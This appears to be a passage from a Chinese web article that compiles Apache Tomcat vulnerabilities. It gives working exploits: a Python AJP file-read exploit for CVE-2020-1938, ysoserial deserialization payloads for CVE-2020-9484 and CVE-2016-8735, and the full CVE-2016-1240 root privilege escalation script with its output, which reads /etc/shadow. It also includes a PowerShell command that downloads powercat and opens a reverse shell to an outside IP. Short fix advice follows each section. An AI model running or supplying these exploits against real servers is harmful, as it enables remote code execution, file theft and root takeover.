CONTAINER_TO_SERVER = range(2)MAX_REQUEST_LENGTH = 8186def __init__(self, data_stream, data_len, data_direction=None):self.data_stream = data_streamself.data_len = data_lenself.data_direction = data_directiondef serialize(self):data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)if len(data) == 0:return struct.pack('>bbH', 0x12, 0x34, 0x00)else:res = struct.pack('>H', len(data))res += dataif self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:header = struct.pack('>bbH', 0x12, 0x34, len(res))else:header = struct.pack('>bbH', 0x41, 0x42, len(res))return header + resdef send_and_receive(self, socket, stream):while True:data = self.serialize()socket.send(data)r = AjpResponse.receive(stream)while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code != AjpResponse.SEND_HEADERS:r = AjpResponse.receive(stream)if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:breakclass AjpForwardRequest(object):_, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH, MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(28)REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT': PUT, 'DELETE': DELETE, 'TRACE': TRACE}# server == web server, container == servletSERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)COMMON_HEADERS = ['SC_REQ_ACCEPT','SC_REQ_ACCEPT_CHARSET', 'SC_REQ_ACCEPT_ENCODING', 'SC_REQ_ACCEPT_LANGUAGE', 'SC_REQ_AUTHORIZATION','SC_REQ_CONNECTION', 'SC_REQ_CONTENT_TYPE', 'SC_REQ_CONTENT_LENGTH', 'SC_REQ_COOKIE', 'SC_REQ_COOKIE2','SC_REQ_HOST', 'SC_REQ_PRAGMA', 'SC_REQ_REFERER', 'SC_REQ_USER_AGENT']ATTRIBUTES = ['context', 'servlet_path', 'remote_user', 'auth_type', 'query_string', 'route', 'ssl_cert', 'ssl_cipher', 'ssl_session', 'req_attribute', 'ssl_key_size', 'secret', 'stored_method']def __init__(self, data_direction=None):self.prefix_code = 0x02self.method = Noneself.protocol = Noneself.req_uri = Noneself.remote_addr = Noneself.remote_host = Noneself.server_name = Noneself.server_port = Noneself.is_ssl = Noneself.num_headers = Noneself.request_headers = Noneself.attributes = Noneself.data_direction = data_directiondef pack_headers(self):self.num_headers = len(self.request_headers)res = ''res = struct.pack('>h', self.num_headers)for h_name in self.request_headers:if h_name.startswith('SC_REQ'):code = AjpForwardRequest.COMMON_HEADERS.index(h_name) + 1res += struct.pack('BB', 0xA0, code)else:res += pack_string(h_name)res += pack_string(self.request_headers[h_name])return resdef pack_attributes(self):res = b''for attr in self.attributes:a_name = attr['name']code = AjpForwardRequest.ATTRIBUTES.index(a_name) + 1res += struct.pack('b', code)if a_name == 'req_attribute':aa_name, a_value = attr['value']res += pack_string(aa_name)res += pack_string(a_value)else:res += pack_string(attr['value'])res += struct.pack('B', 0xFF)return resdef serialize(self):res = ''res = struct.pack('bb', self.prefix_code, self.method)res += pack_string(self.protocol)res += pack_string(self.req_uri)res += pack_string(self.remote_addr)res += pack_string(self.remote_host)res += pack_string(self.server_name)res += struct.pack('>h', self.server_port)res += struct.pack('?', self.is_ssl)res += self.pack_headers()res += self.pack_attributes()if self.data_direction == AjpForwardRequest.SERVER_TO_CONTAINER:header = struct.pack('>bbh', 0x12, 0x34, len(res))else:header = struct.pack('>bbh', 0x41, 0x42, len(res))return header + resdef parse(self, raw_packet):stream = StringIO(raw_packet)self.magic1, self.magic2, data_len = unpack(stream, 'bbH')self.prefix_code, self.method = unpack(stream, 'bb')self.protocol = unpack_string(stream)self.req_uri = unpack_string(stream)self.remote_addr = unpack_string(stream)self.remote_host = unpack_string(stream)self.server_name = unpack_string(stream)self.server_port = unpack(stream, '>h')self.is_ssl = unpack(stream, '?')self.num_headers, = unpack(stream, '>H')self.request_headers = {}for i in range(self.num_headers):code, = unpack(stream, '>H')if code > 0xA000:h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]else:h_name = unpack(stream, '%ds' % code)stream.read(1) # \0h_value = unpack_string(stream)self.request_headers[h_name] = h_valuedef send_and_receive(self, socket, stream, save_cookies=False):res = []i = socket.sendall(self.serialize())if self.method == AjpForwardRequest.POST:return resr = AjpResponse.receive(stream)assert r.prefix_code == AjpResponse.SEND_HEADERSres.append(r)if save_cookies and 'Set-Cookie' in r.response_headers:self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']# read body chunks and end response packetswhile True:r = AjpResponse.receive(stream)res.append(r)if r.prefix_code == AjpResponse.END_RESPONSE:breakelif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:continueelse:raise NotImplementedErrorbreakreturn resclass AjpResponse(object):_,_,_,SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)COMMON_SEND_HEADERS = ['Content-Type', 'Content-Language', 'Content-Length', 'Date', 'Last-Modified','Location', 'Set-Cookie', 'Set-Cookie2', 'Servlet-Engine', 'Status', 'WWW-Authenticate']def parse(self, stream):# read headersself.magic, self.data_length, self.prefix_code = unpack(stream, '>HHb')if self.prefix_code == AjpResponse.SEND_HEADERS:self.parse_send_headers(stream)elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:self.parse_send_body_chunk(stream)elif self.prefix_code == AjpResponse.END_RESPONSE:self.parse_end_response(stream)elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:self.parse_get_body_chunk(stream)else:raise NotImplementedErrordef parse_send_headers(self, stream):self.http_status_code, = unpack(stream, '>H')self.http_status_msg = unpack_string(stream)self.num_headers, = unpack(stream, '>H')self.response_headers = {}for i in range(self.num_headers):code, = unpack(stream, '>H')if code <= 0xA000: # custom headerh_name, = unpack(stream, '%ds' % code)stream.read(1) # \0h_value = unpack_string(stream)else:h_name = AjpResponse.COMMON_SEND_HEADERS[code-0xA001]h_value = unpack_string(stream)self.response_headers[h_name] = h_valuedef parse_send_body_chunk(self, stream):self.data_length, = unpack(stream, '>H')self.data = stream.read(self.data_length+1)def parse_end_response(self, stream):self.reuse, = unpack(stream, 'b')def parse_get_body_chunk(self, stream):rlen, = unpack(stream, '>H')return rlen@staticmethoddef receive(stream):r = AjpResponse()r.parse(stream)return rimport socketdef prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)fr.method = methodfr.protocol = 'HTTP/1.1'fr.req_uri = req_urifr.remote_addr = target_hostfr.remote_host = Nonefr.server_name = target_hostfr.server_port = 80fr.request_headers = {'SC_REQ_ACCEPT': 'text/html','SC_REQ_CONNECTION': 'keep-alive','SC_REQ_CONTENT_LENGTH': '0','SC_REQ_HOST': target_host,'SC_REQ_USER_AGENT': 'Mozilla','Accept-Encoding': 'gzip, deflate, sdch','Accept-Language': 'en-US,en;q=0.5','Upgrade-Insecure-Requests': '1','Cache-Control': 'max-age=0'}fr.is_ssl = Falsefr.attributes = []return frclass Tomcat(object):def __init__(self, target_host, target_port):self.target_host = target_hostself.target_port = target_portself.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)self.socket.connect((target_host, target_port))self.stream = self.socket.makefile('rb', bufsize=0)def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):self.req_uri = req_uriself.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))print('Getting resource at ajp13://%s:%d%s' % (self.target_host, self.target_port, req_uri))if user is not None and password is not None:self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = 'Basic ' + ('%s:%s' % (user, password)).encode('base64').replace('\n', '')for h in headers:self.forward_request.request_headers[h] = headers[h]for a in attributes:self.forward_request.attributes.append(a)responses = self.forward_request.send_and_receive(self.socket, self.stream)if len(responses) == 0:return None, Nonesnd_hdrs_res = responses[0]data_res = responses[1:-1]if len(data_res) == 0:print('No data in response. Headers:%s\n' % snd_hdrs_res.response_headers)return snd_hdrs_res, data_res'''javax.servlet.include.request_urijavax.servlet.include.path_infojavax.servlet.include.servlet_path'''import argparseparser = argparse.ArgumentParser()parser.add_argument('target', type=str, help='Hostname or IP to attack')parser.add_argument('-p', '--port', type=int, default=8009, help='AJP port to attack (default is 8009)')parser.add_argument('-f', '--file', type=str, default='WEB-INF/web.xml', help='file path :(WEB-INF/web.xml)')args = parser.parse_args()t = Tomcat(args.target, args.port)_,data = t.perform_request('/asdf',attributes=[ {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']}, {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]}, {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']}, ])print('----------------------------')print(''.join([d.data for d in data]))7. 可以成功访问文件,漏洞复现成功!
修复建议1、禁用AIP协议端口,在conf/server.xml配置文件中注释掉<Connector port=“8009” protocol="AJP/1.3"redirectPort=“8443”/>
2、升级官方最新版本。
Tomcat Session(CVE-2020-9484)反序列化漏洞影响版本Apache Tomcat 10.0.0-M1—10.0.0-M4
Apache Tomcat 9.0.0.M1—9.0.34
Apache Tomcat 8.5.0—8.5.54
Apache Tomcat 7.0.0—7.0.103
攻击者能够控制服务器上文件的内容和文件名称服务器PersistenceManager配置中使用了FileStorePersistenceManager中的sessionAttributeValueClassNameFilter被配置为“null”,或者过滤器不够严格,导致允许攻击者提供反序列化数据的对象攻击者知道使用的FileStore存储位置到攻击者可控文件的相对路径漏洞复现下载ysoserial 一个生成java反序列化 payload 的 .jar 包
下载地址: https://github.com/frohoff/ysoserial.git
用浏览器下载,解压,并生成一个jar包,复制进linux系统
生成jar包的方式,进入文件夹的目录输入 输入命令: mvn package
编译有点慢需要几分钟世间
编译完成后在target目录下,有jar包

执行下面语句生成 payload
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Groovy1 'touch /tmp/2333' > /tmp/test.session
使用以下命令访问tomcat服务
curl 'http://127.0.0.1:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../tmp/test'
虽然显示报错,但是也执行了。在/tmp目录下创建了2333目录

修复建议 升级到 Apache Tomcat 10.0.0-M5 及以上版本升级到 Apache Tomcat 9.0.35 及以上版本升级到 Apache Tomcat 8.5.55 及以上版本升级到 Apache Tomcat 7.0.104 及以上版本
临时修复建议禁止使用Session持久化功能FileStore
Tomcat反序列化漏洞(CVE-2016-8735)影响版本Apache Tomcat 9.0.0.M1 to 9.0.0.M11Apache Tomcat 8.5.0 to 8.5.6Apache Tomcat 8.0.0.RC1 to 8.0.38Apache Tomcat 7.0.0 to 7.0.72Apache Tomcat 6.0.0 to 6.0.47
外部需要开启JmxRemoteLifecycleListener监听的 10001 和 10002 端口,来实现远程代码执行
漏洞复现环境:Tomcat7.0.39
在 conf/server.xml 中第 30 行中配置启用JmxRemoteLifecycleListener功能监听的端口

配置好 jmx 的端口后,我们在 tomcat 版本(Index of /dist/tomcat)所对应的 extras/ 目录下来下载 catalina-jmx-remote.jar 以及下载 groovy-2.3.9.jar 两个jar 包。下载完成后放至在lib目录下。
接着我们再去bin目录下修改catalina.bat脚本。在ExecuteThe Requested Command注释前面添加这么一行。主要配置的意思是设置启动tomcat的相关配置,不开启远程监听jvm信息。设置不启用他的ssl链接和不使用监控的账户。具体的配置可以去了解一下利用tomcat的jmx监控。

然后启动 Tomcat ,看看本地的 10001 和 10002 端口是否开放

漏洞利用代码
java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 10001 Groovy1 'calc.exe'
但是由于该命令没有回显,所以我们还是选择反弹shell回来,以下是反弹nc的shell。更多的关于windows反弹shell的cmd和powershell命令
java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 10001 Groovy1 'powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.10.11 -p 8888 -e cmd'
1、关闭 JmxRemoteLifecycleListener 功能,或者是对 jmx JmxRemoteLifecycleListener 远程端口进行网络访问控制。同时,增加严格的认证方式。
2、根据官方去升级更新相对应的版本。
Tomcat本地提权漏洞(CVE-2016-1240)影响版本Tomcat 8 <= 8.0.36-2Tomcat 7 <= 7.0.70-2Tomcat 6 <= 6.0.45+dfsg-1~deb8u1
通过deb包安装的tomcat需要重启tomcat受影响的系统包括Debian、Ubuntu,其他使用相应deb包的系统也可能受到影响漏洞复现Debian系统的Linux上管理员通常利用apt-get进行包管理,CVE-2016-1240这一漏洞其问题出在Tomcat的deb包中,使 deb包安装的Tomcat程序会自动为管理员安装一个启动脚本:/etc/init.d/tocat* 利用该脚本,可导致攻击者通过低权限的Tomcat用户获得系统root权限!

本地攻击者,作为tomcat用户(比如说,通过web应用的漏洞)若将catalina.out修改为指向任意系统文件的链接,一旦Tomcat init脚本(ROOT权限运行)在服务重启后再次打开catalina.out文件,攻击者就可获取ROOT权限。
漏洞poc
#!/bin/bash## Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit## CVE-2016-1240## Discovered and coded by:## Dawid Golunski# http://legalhackers.com## This exploit targets Tomcat (versions 6, 7 and 8) packaging on # Debian-based distros including Debian, Ubuntu etc.# It allows attackers with a tomcat shell (e.g. obtained remotely through a # vulnerable java webapp, or locally via weak permissions on webapps in the # Tomcat webroot directories etc.) to escalate their privileges to root.## Usage:# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]## The exploit can used in two ways:## -active (assumed by default) - which waits for a Tomcat restart in a loop and instantly# gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted. # It also gives attacker a chance to execute: kill [tomcat-pid] command to force/speed up# a Tomcat restart (done manually by an admin, or potentially by some tomcat service watchdog etc.)## -deferred (requires the -deferred switch on argv[2]) - this mode symlinks the logfile to # /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting. # Attackers can come back at a later time and check on the /etc/default/locale file. Upon a # Tomcat restart / server reboot, the file should be owned by tomcat user. The attackers can# then add arbitrary commands to the file which will be executed with root privileges by # the /etc/cron.daily/tomcatN logrotation cronjob (run daily around 6:25am on default # Ubuntu/Debian Tomcat installations).## See full advisory for details at:# http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html## Disclaimer:# For testing purposes only. Do no harm.#BACKDOORSH='/bin/bash'BACKDOORPATH='/tmp/tomcatrootsh'PRIVESCLIB='/tmp/privesclib.so'PRIVESCSRC='/tmp/privesclib.c'SUIDBIN='/usr/bin/sudo'function cleanexit { # Cleanup echo -e '\n[+] Cleaning up...' rm -f $PRIVESCSRC rm -f $PRIVESCLIB rm -f $TOMCATLOG touch $TOMCATLOG if [ -f /etc/ld.so.preload ]; thenecho -n > /etc/ld.so.preload 2>/dev/null fi echo -e '\n[+] Job done. Exiting with code $1 \n' exit $1}function ctrl_c() {echo -e '\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation.' cleanexit 0}#intro echo -e '\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n'echo -e 'Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m'# Argsif [ $# -lt 1 ]; then echo -e '\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n' exit 3fiif [ '$2' = '-deferred' ]; then mode='deferred'else mode='active'fi# Priv checkecho -e '\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`'id | grep -q tomcatif [ $? -ne 0 ]; then echo -e '\n[!] You need to execute the exploit as tomcat user! Exiting.\n' exit 3fi# Set target pathsTOMCATLOG='$1'if [ ! -f $TOMCATLOG ]; then echo -e '\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n' exit 3fiecho -e '\n[+] Target Tomcat log file set to $TOMCATLOG'# [ Deferred exploitation ]# Symlink the log file to /etc/default/locale file which gets executed daily on default# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am.# Attackers can freely add their commands to the /etc/default/locale script after Tomcat has been# restarted and file owner gets changed.if [ '$mode' = 'deferred' ]; then rm -f $TOMCATLOG && ln -s /etc/default/locale $TOMCATLOG if [ $? -ne 0 ]; thenecho -e '\n[!] Couldn't remove the $TOMCATLOG file or create a symlink.'cleanexit 3 fi echo -e '\n[+] Symlink created at: \n`ls -l $TOMCATLOG`' echo -e '\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`' echo -ne '\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot' echo -ne '\n you'll be able to add arbitrary commands to the file which will get executed with root privileges' echo -ne '\n at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;) \n\n' exit 0fi# [ Active exploitation ]trap ctrl_c INT# Compile privesc preload libraryecho -e '\n[+] Compiling the privesc shared library ($PRIVESCSRC)'cat <<_solibeof_>$PRIVESCSRC#define _GNU_SOURCE#include #include #include #include uid_t geteuid(void) { static uid_t (*old_geteuid)(); old_geteuid = dlsym(RTLD_NEXT, 'geteuid'); if ( old_geteuid() == 0 ) {chown('$BACKDOORPATH', 0, 0);chmod('$BACKDOORPATH', 04777);unlink('/etc/ld.so.preload'); } return old_geteuid();}_solibeof_gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldlif [ $? -ne 0 ]; then echo -e '\n[!] Failed to compile the privesc lib $PRIVESCSRC.' cleanexit 2;fi# Prepare backdoor shellcp $BACKDOORSH $BACKDOORPATHecho -e '\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`'# Safety checkif [ -f /etc/ld.so.preload ]; then echo -e '\n[!] /etc/ld.so.preload already exists. Exiting for safety.' cleanexit 2fi# Symlink the log file to ld.so.preloadrm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOGif [ $? -ne 0 ]; then echo -e '\n[!] Couldn't remove the $TOMCATLOG file or create a symlink.' cleanexit 3fiecho -e '\n[+] Symlink created at: \n`ls -l $TOMCATLOG`'# Wait for Tomcat to re-open the logsecho -ne '\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart...'echo -e '\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;) 'while :; do sleep 0.1 if [ -f /etc/ld.so.preload ]; thenecho $PRIVESCLIB > /etc/ld.so.preloadbreak; fidone# /etc/ld.so.preload file should be owned by tomcat user at this point# Inject the privesc.so shared library to escalate privilegesecho $PRIVESCLIB > /etc/ld.so.preloadecho -e '\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`'echo -e '\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload'echo -e '\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`'# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)echo -e '\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!'sudo --help 2>/dev/null >/dev/null# Check for the rootshellls -l $BACKDOORPATH | grep rws | grep -q rootif [ $? -eq 0 ]; then echo -e '\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`' echo -e '\n\033[94mPlease tell me you're seeing this too ;) \033[0m'else echo -e '\n[!] Failed to get root' cleanexit 2fi# Execute the rootshellecho -e '\n[+] Executing the rootshell $BACKDOORPATH now! \n'$BACKDOORPATH -p -c 'rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB'$BACKDOORPATH -p# Job done.cleanexit 0poc运行
tomcat7@ubuntu:/tmp$ iduid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)tomcat7@ubuntu:/tmp$ lsb_release -aNo LSB modules are available.Distributor ID: UbuntuDescription: Ubuntu 16.04 LTSRelease: 16.04Codename: xenialtomcat7@ubuntu:/tmp$ dpkg -l | grep tomcatii libtomcat7-java 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- core librariesii tomcat7 7.0.68-1ubuntu0.1 all Servlet and JSP engineii tomcat7-common 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- common filestomcat7@ubuntu:/tmp$ ./tomcat-rootprivesc-deb.sh /var/log/tomcat7/catalina.out Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation ExploitCVE-2016-1240Discovered and coded by: Dawid Golunski http://legalhackers.com[+] Starting the exploit in [active] mode with the following privileges: uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)[+] Target Tomcat log file set to /var/log/tomcat7/catalina.out[+] Compiling the privesc shared library (/tmp/privesclib.c)[+] Backdoor/low-priv shell installed at: -rwxr-xr-x 1 tomcat7 tomcat7 1037464 Sep 30 22:27 /tmp/tomcatrootsh[+] Symlink created at: lrwxrwxrwx 1 tomcat7 tomcat7 18 Sep 30 22:27 /var/log/tomcat7/catalina.out -> /etc/ld.so.preload[+] Waiting for Tomcat to re-open the logs/Tomcat service restart...You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: -rw-r--r-- 1 tomcat7 root 19 Sep 30 22:28 /etc/ld.so.preload[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload[+] The /etc/ld.so.preload file now contains: /tmp/privesclib.so[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root![+] Rootshell got assigned root SUID perms at: -rwsrwxrwx 1 root root 1037464 Sep 30 22:27 /tmp/tomcatrootshPlease tell me you're seeing this too ;)[+] Executing the rootshell /tmp/tomcatrootsh now! tomcatrootsh-4.3# iduid=110(tomcat7) gid=118(tomcat7) euid=0(root) groups=118(tomcat7)tomcatrootsh-4.3# whoamiroottomcatrootsh-4.3# head -n3 /etc/shadowroot:$6$oaf[cut]:16912:0:99999:7:::daemon:*:16912:0:99999:7:::bin:*:16912:0:99999:7:::tomcatrootsh-4.3# exitexit修复建议目前,Debian、Ubuntu等相关操作系统厂商已修复并更新受影响的Tomcat安装包。受影响用户可采取以下解决方案:
1、更新Tomcat服务器版本:
(1)针对Ubuntu公告链接http://www.ubuntu.com/usn/usn-3081-1/
(2)针对Debian公告链接https://lists.debian.org/debian-security-announce/2016/msg00249.htmlhttps://www.debian.org/security/2016/dsa-3669https://www.debian.org/security/2016/dsa-3670
2、加入-h参数防止其他文件所有者被更改,即更改Tomcat的启动脚本为:chown -h $TOMCAT6_USER “$CATALINA_PID” “$CATALINA_BASE”/logs/catalina.out
参考链接CVE-2019-0232漏洞复现_whh6tl的博客-CSDN博客_cve-2019-0232
(CVE-2020-1938)Apache Tomcat远程代码执行漏洞复现_whh6tl的博客-CSDN博客
Tomcat Session(CVE-2020-9484)反序列化漏洞复现_白冷的博客-CSDN博客_cve-2020-9484
https://i4t.com/1545.html
到此这篇关于tomcat漏洞汇总的文章就介绍到这了,更多相关tomcat漏洞内容请搜索好吧啦网以前的文章或继续浏览下面的相关文章希望大家以后多多支持好吧啦网!
相关文章:

 网公网安备
网公网安备